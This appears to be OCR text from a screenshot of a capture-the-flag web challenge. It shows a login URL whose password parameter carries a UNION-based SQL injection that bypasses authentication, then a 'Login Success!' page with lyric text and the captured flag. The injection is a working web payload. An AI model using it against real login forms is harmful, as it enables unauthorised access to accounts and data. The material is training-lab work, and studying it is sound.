 199485de-264f-46c7-a0c2-b3202960322b.node4.buuoj.cn:81/check.php?username=admin&password=admin' union select 1,2,3%23
火狐官方站点 新手上路 常用网址 京东商城
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
flag：
I AM FREE
Syclover @ cl4y
flag{9cf8b45d-bf8d-4135-aeb8-d89da72e15bf}